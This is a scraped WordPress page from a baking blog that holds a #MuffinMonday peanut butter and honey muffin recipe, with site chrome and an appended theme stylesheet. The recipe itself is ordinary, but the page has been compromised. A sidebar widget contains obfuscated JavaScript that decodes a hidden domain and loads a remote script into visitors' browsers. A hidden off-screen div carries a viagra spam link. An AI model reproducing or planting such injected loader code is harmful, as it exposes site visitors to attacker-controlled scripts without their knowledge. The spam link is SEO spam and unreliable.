                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F03%2Fmuffinmonday-peanut-butter-and-honey-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2013%2F03%2FPB-and-Honey-Muffins1-1016x1024.jpg&description=%23MuffinMonday%3A%20Peanut%20Butter%20and%20Honey%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/' addthis:title='#MuffinMonday: Peanut Butter and Honey Muffins'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">Why do we make muffins every week? It is a question revisiting once in a while as we close in on our 100th edition because we still feel strongly about the reasons for its inception in the first place: That baking first thing in the morning at the very start of the week is the best way to start your Monday, an instant stress buster.</p>
<p style="text-align: justify;">Today&#8217;s recipe will re-instill that fun basis of Muffin Monday and with just one bowl, a few pantry staples and 20-30 minutes of baking time, you can start yet another week with a delicious treat.</p>
<p style="text-align: justify;">Today&#8217;s muffin is a quickie of a recipe. Peanut butter and honey are such a wonderful combination. I have tried this recipe with biscoff too and you could easily substitute the PB if you are allergic. The milk in the recipe can be flavored &#8211; use almond, vegan, soy, vanilla or any other of your choosing. Don&#8217;t worry if the batter is lumpy because in the end it all comes together just like it it always does, every #MuffinMonday morning.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-9925" alt="PB and Honey Muffins" src="https://bakerstreet.tv/wp-content/uploads/2013/03/PB-and-Honey-Muffins1-1016x1024.jpg" width="610" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/2013/03/PB-and-Honey-Muffins1-1016x1024.jpg 1016w, https://bakerstreet.tv/wp-content/uploads/2013/03/PB-and-Honey-Muffins1-225x225.jpg 225w, https://bakerstreet.tv/wp-content/uploads/2013/03/PB-and-Honey-Muffins1-297x300.jpg 297w" sizes="(max-width: 610px) 100vw, 610px" /></p>
<p style="text-align: justify;">PS &#8211; The only way I recommend you eat these is by dunking them in butter.</p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 100%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">5.0</span> from <span class="count" itemprop="reviewCount">5</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/9921-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">http://pinchofyum.com/</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSHead"> Serves:&nbsp;<span itemprop="recipeYield">6</span></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">1 cup flour</li>
<li class="ingredient" itemprop="ingredients">1½ teaspoons baking powder</li>
<li class="ingredient" itemprop="ingredients">pinch of salt</li>
<li class="ingredient" itemprop="ingredients">3 tablespoons peanut butter (crunchy or smooth)</li>
<li class="ingredient" itemprop="ingredients">2 tablespoons oil</li>
<li class="ingredient" itemprop="ingredients">3 tablespoons honey (agave nectar if vegan)</li>
<li class="ingredient" itemprop="ingredients">¾ cup milk (almond, soy, etc. if vegan)</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat oven to 350 degrees. Whisk the flour, baking powder, and salt.</li>
<li class="instruction" itemprop="recipeInstructions">Add the peanut butter and oil and mix with a fork until crumbs form.</li>
<li class="instruction" itemprop="recipeInstructions">Add the milk and honey and mix until just combined. Do not beat.</li>
<li class="instruction" itemprop="recipeInstructions">Pour into muffin tins (about ¾ full) and bake for 10-12 minutes, until tops are golden brown and spring back when you touch them.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">3.2.1753</div>
</p></div>
<p> </p>
<p><span style="text-decoration: underline;"><strong>#MuffinMonday: Round Up</strong></span></p>
<div id="attachment_9922" style="width: 260px" class="wp-caption alignleft"><a href="http://www.foodlustpeoplelove.com/2013/03/Peanut-Butter-and-Chocolate-Muffins.html" target="_blank"><img decoding="async" aria-describedby="caption-attachment-9922" class="size-full wp-image-9922 " alt="Stacy | Food Lust People Love | Peanut Butter and M&amp;M Muffins" src="https://bakerstreet.tv/wp-content/uploads/2013/03/Peanut-Butter-MM-Muffins.jpg" width="250" height="250" srcset="https://bakerstreet.tv/wp-content/uploads/2013/03/Peanut-Butter-MM-Muffins.jpg 250w, https://bakerstreet.tv/wp-content/uploads/2013/03/Peanut-Butter-MM-Muffins-225x225.jpg 225w" sizes="(max-width: 250px) 100vw, 250px" /></a><p id="caption-attachment-9922" class="wp-caption-text">Stacy | Food Lust People Love | Peanut Butter and M&amp;M Muffins</p></div>
<p>Happy Baking!</p>
<div id="6W0WDbj" style="position: absolute; top: -1482px; left: -1453px; width: 246px;"><a href="http://viagraonlinemsa.com">discount viagra without perscription</a></div>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F03%2Fmuffinmonday-peanut-butter-and-honey-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2013%2F03%2FPB-and-Honey-Muffins1-1016x1024.jpg&description=%23MuffinMonday%3A%20Peanut%20Butter%20and%20Honey%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/" title="" rel="bookmark"><time class="entry-date" datetime="2013-03-25T04:07:25-04:00" pubdate>March 25, 2013</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="comments"><a href="https://bakerstreet.tv/2013/03/muffinmonday-peanut-butter-and-honey-muffins/#comments"><span>Comments (15)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2013/03/Rosemary-Cheddar-Cornbread-Muffins-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2013/03/muffinmonday-lemon-rosemary-muffins/" rel="prev">#MuffinMonday: Lemon Rosemary Muffins</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2013/03/Garlic-Mushroom-Parmesan-Muffins-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2013/04/muffinmonday-mushroom-onion-cheese-and-basil-muffins/" rel="next">#MuffinMonday: Mushroom Onion Cheese and Basil Muffins</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-30700">yummychunklet</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/03/muffinmonday-peanut-butter-and-honey-muffins/#respond">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='30700' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="afbbb9a095" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="161"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>15 Responses to #MuffinMonday: Peanut Butter and Honey Muffins</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/style.css
body_size: 17303
content:
/*
Theme Name: CookingPress
Description:            WordPress Theme for Foodies
Version:		1.3
Author:			purethemes
Theme URI: http://themeforest.net/item/cookingpress-recipe-food-wordpress-theme/1718890
Author URI: http://themeforest.net/user/purethemes/portfolio
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


body {
    margin:0px auto;
    background-color: #E8E8E8;
    color: rgb(60,60,60);
    -webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
}

/*
General
*/
h1,h2,h3,h4,h5,h6 {
    font-family: "Droid Serif", "Georgia", "Times New Roman", "Palatino", "Hoefler Text", "Baskerville", serif; 
    font-weight: normal    
}
a, a:visited {
    color:#000;
    text-decoration: none;
}

.entry-title a {
    color:#9C0808 !important;
}

a:hover {
    color:#777
}
.container {
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: 1030px;
    padding: 10px 0px 0px;
}

.rightsb #primary {
    float:right
}
.rightsb #content {
    float:left;
    margin-left: 0px;
    margin-right: 20px;
}
.rightsb #sidebar {
    margin:0px 0px 30px 30px;
}
.rightsb #nav ul {

    padding: 3px
}
.rightsb h3#comments-title {
    margin-right: 325px;
    margin-left:0px;
}
.rightsb #comments-list .vcard {
    float:right;
    margin-left:65px;
    margin-right:0px;
}

.rightsb #comments-list ul.children ul.children{
    margin-right: 90px;
    margin-left: 0px;
}
.rightsb #comments-list ul.children {
    margin-right: 320px;
    margin-left: 0px;
}
.rightsb .comment-body {
    float: left;
}

.rightsb #respond {
    margin-right: 325px;
    margin-left: 0px;
}
.rightsb .children #respond {
    margin-left:0px;
    margin-right:0px;
}



header.main {
    margin: 10px 10px 25px 0;
    padding: 0;
    position:relative;
}

header h1 {
    font-size:20px;
    padding:10px 10px 10px 20px;
    line-height: 20px;
    float:left;
}
header.main h1 a {
    display: block;
    font-size: 28px;
    margin:10px 0px 0px;
    text-decoration: none;
}
header.main h1 span {
    font-size:15px;
}

.template-subtitle {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    margin-bottom: 20px;
    text-align: center;
}
.rightsb .template-subtitle {
    margin-left: 0px;
    text-align:left;

}
.template-subtitle span {

    padding:0px 10px 
}

/*
Navigation
*/
#nav { margin-top: 20px; }
#nav ul {
    font-family: 'Droid Serif', arial, serif;
    font-weight: normal;
    list-style:none;
    float:right;
    font-style:normal
}

#nav ul.menu > li {
    float: left;
    position:relative;
    margin-right: 5px;
}

#nav ul.menu ul {
    position:absolute;
    top:auto;
    display: none;
    padding: 5px 0px;
    margin:-1px 0 0 0px;
    box-shadow:2px 3px 4px rgba(0, 0, 0, 0.2)

}

#nav ul.menu ul ul {
    left: 200px;
    margin-top:-30px;
}

#nav ul.menu li ul {
    z-index:109;
    -moz-border-radius: 0px 3px 3px 3px ;
    -webkit-border-radius: 0px 3px 3px 3px ;
    border-radius: 0px 3px 3px 3px;
}

#nav ul.menu li ul li{
    float: none;
    width:200px;

}
#nav ul.menu li {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li:hover {
    background-color: #fff;
    border-radius: 5px 5px 5px 5px;
}
#nav ul.menu li a{
    padding:10px 15px;
    color:#444;
    font-size:14px;
    display:block;
    text-decoration: none;
    position: relative;

}

#nav ul.menu li ul li a{
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li ul li a:hover { padding-left:15px; }
#nav ul.menu li.active > a {
    z-index:110;
    -moz-border-radius: 3px 3px 0px 0px;
    -webkit-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    z-index: 110;
    margin: 0px;
}

#nav ul.menu > li ul li a {
    border: none;
    font-style: normal
}
#nav ul.menu > li ul li a:hover {
    background: #eee
}
#nav ul.menu li:hover > ul { display: block; }

#nav label { display:none; }
#nav form { margin-right:9px; }
#nav #searchform input#s { width:100px; }

/*
eof: Navigation
*/


#searchform input#s {
    border: medium none;
    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 15px;
    padding: 7px 10px;
    width: 160px;
}
#searchsubmit {
    border: 0 none;
    display: block;
    font-size: 0;
    height: 32px;
    text-indent: -9999px;
    width: 21px;
    float:left;
}

/*
Articles main page
*/
article.post.error404 h2.entry-title {
    font-size: 28px;
    line-height: 34px;
    padding-bottom: 0;
    padding-top: 20px;
}
article.post.error404 {
    width: auto;
    background: url("images/recipe/teared-bg.png") repeat scroll 0 0 #FFFFFF;
    box-shadow: 0 0 0;
}
#content article.post.error404 p {
    padding: 10px 75px 20px;
    text-align: center;
}
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    float: left;
    /*    height: 335px;*/
    margin-bottom: 30px;
    /*    margin-right: 15px;*/
    padding: 0;
    width: 340px;
    position:relative
}
article.post:nth-child(even) {
    margin-right: 0px;
}
article.page h2.entry-title,
article.post h2.entry-title {
    color: rgba(0, 0, 0, 0.9);
    font-family: 'Droid Serif',sans-serif;
    font-size: 17px;
    font-weight: normal;
    line-height: 23px;
    margin: 0 15px -1px;
    padding: 10px;
    text-align: center;

}

#articles article.post .entry-content{
    margin: 0 15px ;
    padding: 10px;
}
/*#articles article.post.has-thumb  div.recipe-meta {
font-size: 11px;
padding: 5px 25px;
position: absolute;
bottom: 120px;
width: 290px;
}*/
#articles article.post  ul.recipe-meta {
    border-bottom: 1px solid #DDDDDD;
    font-size: 11px;
    margin-bottom: 6px;
    padding:0px 15px 5px ;
    list-style:none;
    overflow:hidden
}
#articles article.post footer {
    font-family: "Arial", sans-serif
}


#articles article footer {
    background: url("images/double-line.png") repeat-x scroll top center #fafafa;
    box-shadow: 0 0 10px #fff inset;
    padding: 10px 0px;
    margin-top:10px;
}
#articles article footer.entry-utility {
    background:none;
    box-shadow:0px 0px 0px;
    padding:10px 20px;
}
#articles article.post footer a {
    text-decoration:none;
    color:#333
}
#articles article.post footer a:hover {
    text-decoration:underline;
    color:#000
}
#articles article.post.has-thumb footer a:hover {
    color:#000
}
